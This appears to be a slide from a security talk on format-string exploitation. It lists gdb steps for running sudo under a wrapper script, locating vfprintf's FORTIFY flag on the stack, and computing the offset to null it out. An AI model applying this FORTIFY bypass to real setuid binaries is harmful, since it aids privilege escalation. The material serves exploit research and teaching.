

# Format Strings (Aren't Dead) Using Null Write
gdb -q /usr/bin/sudo
set exec-wrapper ./file.py
run
Now to find out how to use the null write
_IO_FLAGS2_FORTIFY flag is on the stack as an argument to the vulnerable vfprintf.c (s->_flags2)
p &s->_flags2
This gets stack address for fortify flag
Just need value to write to overwrite flag
mov [$eax+$edx*4],0x0
p/d (_flags2_address - $edx) / 4 + 1